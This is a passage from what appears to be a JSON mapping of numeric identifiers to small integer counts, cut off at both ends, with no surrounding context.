,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":5,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"1793